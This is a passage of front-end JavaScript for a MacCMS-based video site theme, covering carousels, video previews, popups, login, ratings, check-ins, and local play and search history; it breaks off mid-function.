                const currentTheme = themeStyleElement.data("id").toString();
                const newTheme = (currentTheme === '1') ? '2' : '1';
                if (Number(newTheme) === 1) {
                    window.localStorage.setItem('ds-theme-style', '1');
                }else {
                    window.localStorage.setItem('ds-theme-style', '2');
                }
                EC.Style.Switch(newTheme);
            })
        },
        'Switch': function(id){
            if (Number(id) === 1) {
                $("body").attr("class", 'theme1');
                $(".theme-style").html('&#xe574;').data('id', '1');
            } else {
                $("body").attr("class", 'theme2');
                $(".theme-style").html('&#xe575;').data('id', '2');
            }
        },
        'Footer':function(){
            const footerBottom = $('.footer');
            if ($(document.body).height() < $(window).height()) {
                footerBottom.addClass('footerLess');
            } else {
                footerBottom.removeClass('footerLess');
            }
            if ($('.footerLess').length && $('.bottom-navigation').length && EC.Width < 767) {
                footerBottom.css("bottom","58px");
            }
        }
    },
    "Swiper":{
        'Navs': function() {
            new Swiper('.nav-swiper', {
                observer: true,
                freeMode: true,
                slidesPerView: 'auto',
                direction:'horizontal',
                on: {
                    init: function() {EC.Swiper.Nav(this.$el,this.$wrapperEl,this.virtualSize);},
                    observerUpdate: function(){EC.Swiper.Nav(this.$el,this.$wrapperEl,this.virtualSize);}
                }
            });
            EC.Swiper.Roll();
        },
        'Nav':function(el,wrapperEl,v){
            if (el.find(".nav-dt").length>0) {
                let a = el.find(".nav-dt").outerWidth(true);
                let b = el.find(".nav-dt")[0].offsetLeft;
                let c = wrapperEl.parent().outerWidth(true);
                let d = parseInt(v);
                wrapperEl.transition(300);
                if (b < (c - parseInt(a)) / 2) {
                    wrapperEl.transform('translate3d(0px,0px,0px)');
                } else if (b > d - (parseInt(a) + c) / 2) {
                    wrapperEl.transform('translate3d(' + (c - d) + 'px,0px,0px)');
                } else {
                    wrapperEl.transform('translate3d(' + ((c - parseInt(a)) / 2 - b) + 'px,0px,0px)');
                }
            }
        },
        "Roll":function(){
            new Swiper('.roll',{
                paginationClickable: true,
                slidesPerView:'auto',
            });
        }
    },
    "slid":function (){
        if($(".slid-e").length === 1){

            // 没有视频地址的话隐藏掉
            const isVideoSrc = $(".slid-e-video").data("video");
            if (!isVideoSrc) {
                $(".slid-e-bnt .right").hide();
            }

            let currentVideo = null;
            let slideChangeTimeout = null;
            let noVideoTimeout = null;
            let videoMuted = true;

            function PlayPreview() {
                let b = $('.swiper3 .swiper-slide-active');
                let myVideo = b.find("video").get(0);

                let videoSrc = b.find(".slid-e-video").data("video");
                if (!videoSrc) {
                    myVideoError();
                    return;
                }

                myVideo.src = videoSrc;

                myVideo.onerror = function() {
                    myVideoError();
                };

                if (currentVideo && currentVideo !== myVideo) {
                    currentVideo.pause();
                    currentVideo.currentTime = 0;
                }
                currentVideo = myVideo;

                if (myVideo) {
                    myVideo.oncanplay = function() {
                        if (myVideo.error) {
                            return;
                        }
                        b.find(".slid-e-video").addClass("v-show");
                        b.find(".slid-e-bj").addClass("v-hidden");
                    }
                    myVideo.muted = videoMuted;

                    $(".muted").off('click').on('click', function() {
                        if (videoMuted) {
                            myVideo.muted = false;
                            videoMuted = false;
                            $(".muted .fa").removeClass("ds-liulan").addClass("ds-shengyin");
                        } else {
                            myVideo.muted = true;
                            videoMuted = true;
                            $(".muted .fa").removeClass("ds-shengyin").addClass("ds-liulan");
                        }
                    });

                    $(".toReplay").off('click').on('click', function() {
                        myVideo.currentTime = 0;
                        myVideo.play();
                    });
                    myVideo.play();
                    myVideo.addEventListener('ended', function() {
                        swiper3.slideNext();
                    });
                }
            }
            function myVideoError(){
                currentVideo = null;
                noVideoTimeout = setTimeout(function() {
                    swiper3.slideNext();
                }, 3000);
            }

            const swiper3 = new Swiper(".swiper3", {
                loop: true,
                slidesPerView: 1,
                pagination: {
                    el: ".swiper-pagination",
                },
                lazy: {loadPrevNext: true},
                on: {
                    slideChange: function() {
                        clearTimeout(noVideoTimeout);
                        if (EC.Width < 767) {
                            noVideoTimeout = setTimeout(function() {
                                swiper3.slideNext();
                            }, 5000);
                            return;
                        }
                        $(".slid-e-video").removeClass("v-show");
                        $(".slid-e-bj").removeClass("v-hidden");

                        if (currentVideo) {
                            currentVideo.oncanplay = null;
                            currentVideo.onerror = null;
                        }

                        clearTimeout(slideChangeTimeout);
                        if (currentVideo) {
                            currentVideo.pause();
                            currentVideo.currentTime = 0;
                        }
                        slideChangeTimeout = setTimeout(function() {
                            PlayPreview();
                        }, 2000);
                    },
                }
            });
        }
        //预告播放
        const playBut = $(".playBut");
        if(playBut.length > 1){
            const playButUrl = $(this).attr("data-url");
            if(EC.Empty(playButUrl)){
                playBut.empty();
            }
            playBut.click(function(){
                $(".play-advance .topfadeInUp").html('<video id="xkPlayer" width="100%" height="100%" controls preload="auto" autoplay><source src="'+playButUrl+'" type="video/mp4"></video>');
                $(".play-advance").show();
            });
            $(".play-advance .box-bg,.play-advance .mfp-close").click(function(){
                let xkPlayer = document.getElementById('xkPlayer');
                xkPlayer.currentTime=0;
                xkPlayer.pause();
                $(".play-advance").hide();
                $(".mfp-iframe").remove();
            });
        }
    },
    "getDataTime":function(ts, ty){
        if (ts < 1) {
            return '';
        }
        let t, y, m, d, h, i, s;
        t = ts ? new Date(ts * 1000) : new Date();
        y = t.getFullYear();
        m = t.getMonth() + 1;
        d = t.getDate();
        h = t.getHours();
        i = t.getMinutes();
        s = t.getSeconds();

        let r = y + '-' + (m < 10 ? '0' + m : m) + '-' + (d < 10 ? '0' + d : d);

        if (ty === undefined || ty === '') {
            r += ' ' + (h < 10 ? '0' + h : h) + ':' + (i < 10 ? '0' + i : i) + ':' + (s < 10 ? '0' + s : s);
        }
        return EC.timeAgo(r);
    },
    "timeAgo":function(dateString){
        const now = new Date();
        const date = new Date(dateString);
        const diff = now - date;

        const seconds = Math.floor(diff / 1000);
        const minutes = Math.floor(seconds / 60);
        const hours = Math.floor(minutes / 60);
        const days = Math.floor(hours / 24);
        const weeks = Math.floor(days / 7);
        const months = Math.floor(days / 30);

        if (seconds < 60) {
            return `${seconds} 秒前`;
        } else if (minutes < 60) {
            return `${minutes} 分钟前`;
        } else if (hours < 24) {
            return `${hours} 小时前`;
        } else if (days < 2) {
            return `昨天`;
        } else if (days < 7) {
            return `${days} 天前`;
        } else if (weeks < 4) {
            return `${weeks} 周前`;
        } else if (months < 12) {
            return `${months} 个月前`;
        } else {
            return dateString;
        }
    },
    "Pop":{
        "timeoutId":null,
        "Msg":function(msg,timeout,type,close){
            if (EC.Pop.timeoutId) {
                clearTimeout(EC.Pop.timeoutId);
            }
            close=close||true;
            timeout = timeout || 3000;
            const element = $('.msg');
            if(element.length > 0) {
                element.remove();
            }
            let msg_html,html1 = '<div class="msg-box"><div class="topfadeInUp animated"><div class="msg-box-bj">';
            switch(type){
                case "error":
                    msg_html = `<div class="msg msg-error">${html1}<i class="fa r3 ds-tanhao"></i>`;
                    break;
                case "success":
                    msg_html = `<div class="msg msg-success">${html1}<i class="fa r3 ds-ok"></i>`;
                    break;
                case "loading":
                    msg_html = `<div class="msg msg-loading">${html1}<i class="fa r3 spin-dot-spin ds-shuaxin"></i>`;
                    break;
                default:
                    msg_html = `<div class="msg msg-ordinary">${html1}<i class="fa r3 ds-lingdang"></i>`;
            }
            $('body').append(msg_html + '<div class="msg-box-msg"></div></div></div></div>');
            $('.msg-box-msg').html(msg);
            if(close){
                EC.Pop.timeoutId = setTimeout(function(){
                    $('.msg').remove();
                },timeout);
            }
            EC.soundEffects.playSound(103);
        },
        "Drawer":function(html,callback){
            if($('.drawer-list').length > 0) {
                EC.Pop.Msg('速度太快了，请稍后在试','',"error");
                return;
            }
            $('body').append('<div class="drawer-list"><div class="drawer-list-bg box-bg ease" style="display:none"></div><div class="drawer-list-box bj3"></div></div>');
            $(".drawer-list-box").html(html);
            callback();
            setTimeout(function(){
                $(".drawer-list-bg").css({"display": "block"});
                $("body").css({"height": "100%", "width": "100%", "overflow": "hidden"});
                $(".drawer-list").addClass("drawer-show");
            },0);
            $('.drawer-list-bg').on("click", function () {
                EC.Pop.DrawerDel();
            }).on("touchmove", function () {
                EC.Pop.DrawerDel();
            });
        },
        "DrawerDel":function(){
            $(".drawer-list-box").addClass("drawer-out");
            $("body").css({"height": "", "width": "", "overflow": ""});
            $(".drawer-list-bg").css({"display": "none"});
            setTimeout(function(){
                $(".drawer-list").remove();
            },100);
        },
        "Show":function (html,title,callback){
            if(Number($('.window').length) !== 1) {
                EC.Pop.RemoveWin();
            }
            $('body').append('<div class="window"><div class="box-bg"></div><div class="window-box"><div class="topfadeInUp animated cor4"><div class="window-title rel"><h2 class="subscript ft6 b-b"></h2><a class="window-off fa ds-guanbi"></a></div><div class="window-content"></div></div></div></div>');
            $('.window .subscript').html(title);
            $('.window-content').html(html);
            $(".window-box").addClass("window-show");
            $(document).on('click', '.box-bg', function() {
                $(this).parent().remove();
            });
            $(document).on('click', '.window-off', function() {
                $(this).parent().parent().parent().parent().remove();
            });
            callback();
        },
        'RemoveWin':function(){
            $('.window').remove();
        },
    },
    "Toggle": function(){
        $(".switch-button a").click(function(){
            $(this).addClass("selected").siblings().removeClass("selected");
            let index = $(".switch-button a").index(this),q = $(".switch-box .check").eq(index);
            q.fadeIn(800).siblings().hide();
            q.addClass("selected").siblings().removeClass("selected");
        });
    },
    "getTimeOfDay":function (){
        const now = new Date();
        const hour = now.getHours();
        let timeOfDay;

        if (hour >= 5 && hour < 9) {
            timeOfDay = 'Hi, 早上好！';
        } else if (hour >= 9 && hour < 12) {
            timeOfDay = 'Hi, 上午好！';
        } else if (hour >= 12 && hour < 14) {
            timeOfDay = 'Hi, 中午好';
        } else if (hour >= 14 && hour < 18) {
            timeOfDay = 'Hi, 下午好';
        } else if (hour >= 18 && hour < 22) {
            timeOfDay = 'Hi, 晚上好！';
        } else {
            timeOfDay = '深夜了，注意休息！';
        }
        return timeOfDay;
    },
    'player':{
        'Init':function(){
            // 相关明星模块
            let AjaxActor = $(".star-works .actor-api");
            if(AjaxActor.length>0) {
                if($(".star-works .public-list-box").length>0){
                    actorLint($(".star-active").attr('data-actor'));
                }else{
                    $(".star-works").hide();
                }
                // 切换演员更新作品列表
                $(".star-works-top .public-list-box").click(function (){
                    $(this).addClass("star-active").siblings().removeClass("star-active");
                    actorLint($(this).attr('data-actor'));
                });
            }
            function actorLint(that){
                let html = EC.ajaxList.seat('vod',3,' swiper-slide');
                AjaxActor.html(html);
                EC.Ajax(maccms.path + '/index.php/ds_api/actor_vod?name='+that,'get','json','',function(r){
                    html = EC.ajaxList.html(r,"vod",' swiper-slide');
                    AjaxActor.html(html);
                    EC.Init.LazyLoad.update();
                    if($(".lang-bnt").length === 1){
                        zhTranslator.tranBody();
                    }
                });
            }
            // 播放器顶部滚动公告
            const notice = $(".player-news");
            const noticeTxt = notice.data('content');
            if(notice.length > 0 && noticeTxt !== ''){
                const noticeArray = noticeTxt.split(",");
                noticeArray.forEach(function(item) {
                    notice.find(".swiper-wrapper").append('<li class="swiper-slide"><i class="b-c">提示</i>'+item+'</li>');
                });
                new Swiper('.news-list', {direction: 'vertical', loop: true, autoplay: {delay: 2000, disableOnInteraction: false,}});
                $(".player-news-off").click(function(){
                    $(".player-news").hide()
                });
            }
            // 播放器测边栏开关
            $(".player-switch").click(function(){
                let ac_id = $(".player");
                if (ac_id.hasClass("player-switch-box") ) {
                    $(this).html('&#xe565;');
                    ac_id.removeClass("player-switch-box");
                }else {
                    $(this).html('&#xe566;');
                    ac_id.addClass("player-switch-box");
                }
            });
            //打开影片详情
            $(".deployment").click(function(){
                let parameter = $(".info-parameter").html();
                EC.Pop.Drawer(parameter,function(){
                    $(".drawer-list-box").addClass("drawer-list-b bj3");
                    $(document).on('click', '.drawer-of', function(){
                        EC.Pop.DrawerDel();
                    });
                });
            });
            //片源切换
            $(".anthology-tab a").click(function(){
                $(this).addClass("on nav-dt").siblings().removeClass("on nav-dt");
                let index = $(".anthology-tab a").index(this);
                let q = $(".anthology-list .none").eq(index);
                q.fadeIn(800).siblings().hide();
                q.addClass("dx").siblings().removeClass("dx");
                EC.Swiper.Navs();
            });
            //倒叙
            $("#zxdaoxu").each(function () {
                $(this).on("click", function (e) {
                    e.preventDefault();
                    $(".dx").each(function () {
                        let playlist = $(this).find("li");
                        for (let i = 0, j = playlist.length - 1; i < j;) {
                            let l = playlist.eq(i).clone(true);
                            let r = playlist.eq(j).replaceWith(l);
                            playlist.eq(i).replaceWith(r);
                            ++i;
                            --j;
                        }
                    });
                });
            });
            //详情页播放按钮
            $(".vod-detail .vod-detail-bnt .button").click(function(){
                let hrefValue = $(".anthology-list-play .this-link").eq(0).attr("href");
                if(hrefValue === null || hrefValue === undefined){
                    hrefValue = $(this).data('link');
                }
                location.href = hrefValue;
            });
            //选集排列
            $(".player-button-ac").click(function(){
                $(".anthology-list").toggleClass("player-list-ac");
            });
            //报错
            $(".ec-report").click(function (){
                let data = $(this).data();
                EC.Gbook.Report(data);
            });
            //小技巧
            $(".play-tips-bnt").click(function(){
                const playTipsTxt = $(this).data('content');
                const playTipsArray = playTipsTxt.split(",");
                let playTipsHtml = '';
                playTipsArray.forEach(function(item) {
                    playTipsHtml = playTipsHtml+ '<p>'+item+'</p>';
                });
                EC.Pop.Show('<div class="text">'+playTipsHtml+'</div>','小技巧',function(){});
            });
            //打开详情页面
            $("#expand_details").click(function(){
                $(".player-vod-box").hide();$(".player-list-box").hide();
                $(".player-details-box").show();
            });
            //关闭详情页面
            const actorHtml = '<div class="top40"><div class="loading"><span></span><span></span><span></span><span></span><span></span></div></div>';
            $(".player-close").click(function(){
                $(".player-vod-box").show();$(".player-list-box").show();
                $(".player-details-box").hide();
                //初始化详情页面
                $(".player-return .none").hide();
                $(".player-vod-no1").show();
                $(".player-vod-no2").html(actorHtml).hide();
            });
            //关闭明星资料
            $(".player-return .none").click(function (){
                $(this).hide();
                $(".player-vod-no1").show();
                $(".player-vod-no2").html(actorHtml).hide();
            });
            //没有演职员的话隐藏标题
            if($(".player-vod-no1 .public-pic-e").length === 0){
                $("#actor_title").hide();
            }
            //加载明星资料
            $(".player-vod-no1 .public-list-box").click(function (){
                const playerNo2 = $(".player-vod-no2");
                const playName = $(this).find('.public-list-exp').attr("title");
                const __playName = $(this).data("actor");
                const playImg = $(this).find('img').attr("src");
                const playUrl = $(this).data("url");
                const html = EC.ajaxList.seat('vod',3,'');
                playerNo2.html('<div class="flex play-details-top top20"><div class="this-pic"><img class="lazy lazy1" referrerpolicy="no-referrer" src="'+playImg+'"></div>\n' +
                    '<div class="flex-auto"><div class="cor4 this-title">'+playName+'<a href="'+playUrl+'" target="_blank" class="radius bj3">演员主页</a></div></div>\n' +
                    '</div><div class="title-m cor4"><h5>相关作品</h5></div><div class="flex wrap border-box wap-diy-vod-a">'+html+'</div>');
                $(".player-return .none").show();
                $(".player-vod-no1").hide();
                playerNo2.show();
                EC.Ajax(maccms.path + '/index.php/ds_api/actor_vod?name='+__playName,'get','json','',function(r){
                    const vodHtml = EC.ajaxList.html(r,"vod",'');
                    $(".player-vod-no2 .wap-diy-vod-a").html(vodHtml);
                    EC.Init.LazyLoad.update();
                    if($(".lang-bnt").length === 1){
                        zhTranslator.tranBody();
                    }
                });
            });
            //解析切换
            const jxText = $(".jx-content").text();
            if(!EC.Empty(jxText)){
                EC.player.jxHtml(jxText);
                $(".vod-playerUrl").click(function(){
                    const playForm = $(this).attr('data-form');
                    EC.player.jxHtml(jxText,playForm);
                });
                $(document).on('click', '.line-switch a', function() {
                    if(typeof MacPlayer === 'undefined'){
                        EC.Pop.Msg('请加载播放器后切换','',"error");
                        return
                    }
                    $(this).addClass("current").siblings().removeClass("current");
                    $("#playleft iframe").attr("src",$(this).attr('data-api')+MacPlayer.PlayUrl);
                    EC.Pop.Msg('切换成功~','',"success");
                });
            }
        },
        'jxHtml':function(jxText,form=''){
            const jxData = jxText.split('#');
            let jxHtml = '';
            if(form === ''){
                form = $(".vod-playerUrl.on").data("form");
            }
            jxData.forEach(function(item) {
                const i = item.split('$');
                const s = i[0].split('|');
                const f = s[0].split(',');
                if (f.includes(form)){
                    jxHtml = jxHtml+'<a class="bj3 radius hide border" href="javascript:" data-api="'+i[1]+'">'+s[1]+'</a>'
                }
            });
            $(".line-switch").html(jxHtml);
        }
    },
    "User":{
        'BoxShow':0,
        'IsLogin':0,
        'Init':function(){
            EC.User.collection();
            EC.User.score();
            EC.User.digg();
            EC.User.log();
            EC.User.hits();
            EC.User.qiAnDao.Init();
            EC.User.index();
            if(!EC.Empty(EC.Cookie.Get('user_id'))){
                EC.User.IsLogin = 1;
            }
            $(document).on('click', '.head-user', function() {
                if(EC.User.IsLogin === 0){
                    EC.User.Login();
                }else{
                    window.location.href = $(this).attr("data-url");
                }
            });
            $(document).on('click', '.head-user-out', function() {
                EC.User.Logout();
            });
        },
        'Login':function(){
            EC.Ajax(maccms.path+'/index.php/user/ajax_login','post','json','',function(r){
                EC.Pop.Show(r,'用户登录',function(){
                    $('body').on('click', '#wp-submit', function(){
                        $(this).unbind('click');
                        EC.Ajax(maccms.path + '/index.php/user/login','post','json',$('.login-form').serialize(),function(r){
                            EC.Pop.Msg(r.msg,'','error');
                            if(Number(r.code) === 1){
                                location.reload();
                            }
                        });
                    });
                });
            },function(){
                EC.Pop.Msg('接口加载失败','',"error");
            });
        },
        'Logout':function(){
            $(this).unbind('click');
            EC.Ajax(maccms.path + '/index.php/user/logout','post','json','',function(r){
                EC.Pop.Msg(r.msg);
                if(Number(r.code) === 1){
                    location.reload();
                }
            });
        },
        // 收藏
        "collection":function(){
            $('body').on('click', '.collection', function(){
                if(Number(EC.User.IsLogin) === 0){
                    EC.User.Login();
                    return;
                }
                let $that = $(this);
                if($that.attr("data-id")){
                    EC.Ajax(maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),'get','json','',function(){
                        EC.Pop.Msg('收藏成功');
                    });
                }
            });
        },
        // 评分
        "score":function(){
            $(".play-score").click(function(){
                const data = $(this).data();
                const html = '<div id="rating" class="play-score" data-mid="'+data.mid+'" data-id="'+data.id+'" data-score="'+data.score+'">\n' +
                    '            <ul class="rating-s rating cf" id="fenshu">\n' +
                    '                <li class="one" title="很差" val="1">很差</li>\n' +
                    '                <li class="two" title="较差" val="2">较差</li>\n' +
                    '                <li class="three" title="还行" val="3">还行</li>\n' +
                    '                <li class="four" title="推荐" val="4">推荐</li>\n' +
                    '                <li class="five" title="力荐" val="5">力荐</li>\n' +
                    '            </ul>\n' +
                    '        </div><div style="height: 40px;line-height:1.5">为影片《'+data.name+'》评分 最多可选5颗星</div>';
                EC.Pop.Show(html,"影片评分",function(){});
            });
            let ds_had = 0;
            $(document).on('click', "#rating li", function () {
                if (ds_had > 0) {
                    EC.Pop.Msg('已经评分,请务重复评分');
                } else {
                    let data = $('#rating').data();
                    EC.Ajax(maccms.path + '/index.php/ajax/score?mid=' + data['mid'] + '&id=' + data['id'] + '&score=' + ($(this).attr('val') * 2),'post','json','',function(r){
                        EC.Pop.Msg(r.msg);
                        ds_had = 1;
                    },function(){
                        EC.Pop.Msg('评分提交失败','',"error");
                    });
                }
                $(this).nextAll().removeClass("active");
                $(this).prevAll().addClass("active");
                $(this).addClass("active");
            });
        },
        // 点赞
        "digg": function(){
            $('body').on('click', '.digg-link', function(){
                let $that = $(this);
                if($that.attr("data-id")){
                    EC.Ajax(maccms.path + '/index.php/ajax/digg.html?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),'get','json','',function(r){
                        $that.addClass('disabled');
                        if(Number(r.code) === 1){
                            if($that.attr("data-type") === 'up'){
                                $that.find('.digg-num').html(r.data.up);
                            } else{
                                $that.find('.digg-num').html(r.data.down);
                            }
                        }else{
                            EC.Pop.Msg(r.msg);
                        }
                    });
                }
            });
        },
        // 记录 1浏览、2收藏、3想看、4点播、5下载
        "log": function(){
            let $that = $(".ds-log-set");
            if ($that.attr('data-mid')) {
                $.get(maccms.path + '/index.php/ds_api/ulog/?ac=set&mid=' + $that.attr("data-mid") + '&id=' + $that.attr("data-id") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"));
            }
        },
        // 访问统计
        "hits": function() {
            let $that = $(".ds-hits");
            if(Number($that.length) === 0){
                return;
            }
            EC.Ajax(maccms.path + '/index.php/ajax/hits?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type=update','get','json','',function(r){
                if (Number(r.code) === 1) {
                    $(".ds-hits").each(function(i){
                        let type = $(".ds-hits").eq(i).attr('data-type');
                        if(type !== 'insert'){
                            $('.'+type).html(eval('(r.data.' + type + ')'));
                        }
                    });
                }
            });
        },
        // 签到
        "qiAnDao":{
            "Init":function(){
                $(".qiAnDao_bnt").on("click", () => {
                    if(Number(EC.User.IsLogin) === 0){
                        EC.User.Login();
                        return;
                    }

                    $(".pop-3").addClass("show").siblings(".box-bg2").show();
                    $("body").css({"height": "100%", "width": "100%", "overflow": "hidden"});

                    const $qiAnDaoShow = $(".qiAnDao-show");

                    // 签到排行骨架
                    if ($qiAnDaoShow.length === 0) {
                        const html = EC.ajaxList.seat('qiAnDao',3,'');
                        $(".qiAnDao-rank").html(html);
                    }

                    setTimeout(() => {
                        if ($qiAnDaoShow.length === 0) {
                            EC.Ajax(`${maccms.path}/index.php/ds_api/days`, 'get', 'json', '', (response) => {
                                    if (Number(response.code) === 1) {
                                        EC.User.qiAnDao.Fun(response.data);
                                        EC.User.qiAnDao.rank(response.user,response.rank);
                                    } else {
                                        EC.Pop.Msg(response.msg, '', "error");
                                    }
                                }, () => {EC.Pop.Msg('加载失败', '', "error")}
                            );
                        }
                    }, 1000);
                });
                $(".qiAnDao-bnt").on("click", () => {
                    EC.User.qiAnDao.submit();
                });
            },
            "Fun":function(days){
                const myDate = new Date();
                const year = myDate.getFullYear();
                const month = myDate.getMonth();
                const nextMonth = month + 1;
                const firstDayOfMonth = new Date(year, month, 1).getDay();
                const lastDateOfMonth = new Date(year, nextMonth, 0).getDate();

                const dateBox = $("#qiAnDao-list");
                const totalCells = 42;
                let _html = '<li></li>'.repeat(totalCells);
                dateBox.html(_html);
                const $dateLi = dateBox.find("li");

                // 标记已签到的日期
                const signedDaysSet = new Set(days);

                // 生成当月的日历且含已签到
                for (let i = 0; i < lastDateOfMonth; i++) {
                    const day = i + 1;
                    const liIndex = i + firstDayOfMonth;
                    const $li = $dateLi.eq(liIndex);

                    $li.html(`<em>${day}</em>`).addClass(`date${day}`);

                    if (signedDaysSet.has(day)) {
                        $li.addClass("nav-dt");
                    }
                }

                // 标记今天且未签到
                const today = myDate.getDate();
                $dateLi.filter(`.date${today}:not(.nav-dt)`).addClass('able-qiAnDao').html('<em>签</em>');
                $dateLi.filter(`.date${today}`).html('<em>今</em>');

                if (days.includes(today)) {
                    $(".qiAnDao-bnt").html('<i class="fa ds-qiandao r3"></i>您今日已签到');
                }

                const styleContent = `#qiAnDao-list li:nth-child(n+${lastDateOfMonth + firstDayOfMonth + 1}) { display: none; }`;
                $(".qiAnDao-con").after(`<style>${styleContent}</style>`).addClass("qiAnDao-show");
                $('#qiAnDao_1').hide();
            },
            'rank':function(data,rank){
                let htmlArray = [];
                if(data.length < 1){
                    htmlArray.push(`<div class="null cor5 none" style="display: block;"><img alt="null" src="${ds_cms.path_tpl}static/img/m/null.png"><span>暂无签到数据</span></div>`);
                }else{
                    $.each(data,function(index,v){
                        let lazy = ds_cms.avatar;
                        if(Number(rank) === 2){
                            lazy = `${ds_cms.path_tpl}static/img/user/portrait/${index+1}.jpg`;
                        }
                        htmlArray.push(`<li class="flex b-b"><img class="lazy" src="${lazy}" data-src="${EC.ajaxList.fun.portrait(v.uid)}"><div class="flex-auto"><h2 class="cor4">${v.user_name}</h2><p class="cor5">本月已签到 ${v.sign_count} 次</p></div></li>`);
                    });
                }
                htmlArray = htmlArray.join('');
                $(".qiAnDao-rank").html(htmlArray);
                EC.Init.LazyLoad.update();
                if($(".lang-bnt").length === 1){
                    zhTranslator.tranBody();
                }
            },
            'submit':function(){
                EC.Ajax(
                    `${maccms.path}/index.php/ds_api/sign`,
                    'get',
                    'json',
                    '',
                    function(r) {
                        if (Number(r.code) === 0) {
                            EC.Pop.Msg(r.msg, '', "error");
                        } else {
                            EC.Pop.Msg(`签到成功,积分+${r.reward}`, '', "success");
                            $(".able-qiAnDao").addClass("nav-dt");
                            $(".qiAnDao-bnt").html('<i class="fa ds-qiandao r3"></i>您今日已签到');
                        }
                    },
                    function() {
                        EC.Pop.Msg('请求失败', '', "error");
                    }
                );
            }
        },
        // 会员中心
        'index':function(){
        }
    },
    // 本地播放记录
    "History": {
        'Init':function(){
            // 本地记录与云端记录切换
            $(".pop-2 .play-catalog span").click(function(){
                const id =  $(this).data('id');
                const userHistory = $(".user-history");

                $(this).addClass("on").siblings().removeClass("on");
                if(Number(id) === 1){
                    $(".locality-history").addClass("check").siblings().removeClass("check")
                }else{
                    userHistory.addClass("check").siblings().removeClass("check")
                }
                if(EC.Cookie.Get('user_id') === false){
                    userHistory.html(`<div class="null cor5"><img src="${ds_cms.path_tpl}static/img/m/null.png" alt=""><span>请登录后查看</span></div><a href="javascript:" class="button top30 head-user" style="width:100%">立即登录</a>`);
                    return;
                }
                if(userHistory.find("li").length === 0){
                    EC.Ajax(maccms.path + '/index.php/ds_api/history','post','json','',function(r){
                        if(r.code === 1){
                            let html = r.list.map(row => `<li>
                        <a class="history-a flex" href="${row.data.link}" target="video" title="${row.data.name}">
                            <img class="lazy lazy1" referrerpolicy="no-referrer" alt="${row.data.name}" data-src="${row.data.pic}"/>
                            <div class="history-r">
                                <div class="hide2 bold">${row.data.name}</div>
                                <div><span class="cor5">${row.data.type.type_name}</span></div>
                            </div>
                        </a></li>`).join('');

                            userHistory.find("ul").html(html);
                            EC.Init.LazyLoad.update();

                            if($(".lang-bnt").length === 1){
                                zhTranslator.tranBody();
                            }
                        }else{
                            userHistory.find("ul").html('<div class="null cor5"><img src="'+ds_cms.path_tpl+'static/img/m/null.png" alt=""><span>暂无记录</span></div>');
                        }
                    });
                }
            });

            // 显示播放记录
            const searchHistory = JSON.parse(localStorage.getItem('ds-playerHistory')) || [];
            const clearButton = $("#l_history");
            if (searchHistory.length === 0) {
                $(".locality-history .null").show();
                clearButton.hide();
            }else{
                searchHistory.forEach(function (item) {
                    const listItem ='<li><a class="history-a flex" href="'+item.link+'" target="video" title="'+item.name+'">' +
                        '<img class="lazy lazy1" referrerpolicy="no-referrer" alt="'+item.name+'" data-src="'+item.pic+'"/>' +
                        '<div class="history-r"><div class="hide2 bold">'+item.name+'</div><div><span class="cor5">'+item.mid+'</span></div></div></a></li>';
                    $('.locality-history ul').append(listItem);
                });
            }

            // 设置记录
            const that = $(".ds-history-set");
            if(that.attr('data-name')){
                EC.History.Set(that.attr('data-name'),that.attr('data-pic'),that.attr('data-mid'));
            }

            // 清空记录
            clearButton.click(function(){
                EC.History.Clear();
            });
        },
        'Set':function(name,pic,mid){
            const link = document.URL;
            let searchHistory = JSON.parse(localStorage.getItem('ds-playerHistory')) || [];
            const existingIndex = searchHistory.findIndex(item => item.name === name);

            if (existingIndex !== -1) {
                searchHistory.splice(existingIndex, 1);
            }
            searchHistory.unshift({
                name: name,
                link: link,
                pic: pic,
                mid: mid,
            });
            if (searchHistory.length > 20) {
                searchHistory.pop();
            }
            localStorage.setItem('ds-playerHistory', JSON.stringify(searchHistory));
        },
        'Clear': function(){
            localStorage.removeItem('ds-playerHistory');
            $('.locality-history ul').empty();
            $(".locality-history .null").show();
            $("#l_history").hide();
        },
    },
    // 搜索及搜索记录
    "Records": {
        'Init':function(){
            EC.Records.Suggest('.mac_wd',1,'');
            // 切换搜索类型
            $(".select-name").click(function(){
                if($(this).attr('data-id') === "1"){
                    $(this).attr('data-id','0').children().html("&#xe564;");
                    $(".select-list").show();
                }else{
                    $(this).attr('data-id','1').children().html("&#xe563;");
                    $(".select-list").hide();
                }
            });
            // 选择搜索类型
            $(".select-list a").click(function(){
                let data = $(this).data();
                $(".select-name").html(data['name']+'<i class="fa cor4">&#xe563;</i>').attr('data-id','1');
                $("#search").attr("action",data['url']);
                $(".select-list").hide();
                EC.Records.Suggest('.mac_wd',data.id,'');
            });
            // 点击搜索
            $(".search-input-sub").click(function(){
                let val = $('.search-input').val().trim();
                let url = $('#search').attr('action');
                if(EC.Empty(val)){
                    event.preventDefault();
                    EC.Pop.Msg('请输入搜索词！','',"error");
                }else{
                    EC.Records.Set(val,url);
                }
            });

            // 显示搜索记录
            const searchHistory = JSON.parse(localStorage.getItem('ds-searchHistory')) || [];
            if (searchHistory.length === 0) {
                $('.records-list').html('<span class="cor5">没有搜索记录哦</span>');
            } else {
                searchHistory.forEach(function (item) {
                    const listItem = '<a href="'+item.url+'?wd='+item.searchContent+'" class="public-list-b hide">'+item.searchContent+'</a>';
                    $('.records-list').append(listItem);
                });
            }

            // 清空搜索记录
            $(document).on('click', '#re_del', function() {
                EC.Records.Clear();
            });
        },
        'Set':function(val,url){
            let searchHistory = JSON.parse(localStorage.getItem('ds-searchHistory')) || [];
            const existingIndex = searchHistory.findIndex(item => item.searchContent === val);
            if (existingIndex !== -1) {
                searchHistory.splice(existingIndex, 1);
            }
            searchHistory.unshift({
                searchContent: val,
                url: url
            });
            if (searchHistory.length > 10) {
                searchHistory.pop();
            }
            localStorage.setItem('ds-searchHistory', JSON.stringify(searchHistory));
        },
        'Clear': function(){
            localStorage.removeItem('ds-searchHistory');
            $('.records-list').html('<span class="cor5">记录已清空</span>');
        },
        'Suggest':function($obj,$mid){
            if(ds_cms['search_auto'] === '2'){
                try {
